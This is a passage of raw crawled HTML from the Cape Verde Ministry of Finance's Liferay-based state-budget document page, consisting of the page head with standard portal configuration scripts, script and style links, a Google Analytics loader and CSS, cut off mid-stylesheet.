

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D12%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603
body_size: 233338
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D12%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="iCAmfz93";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D12%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 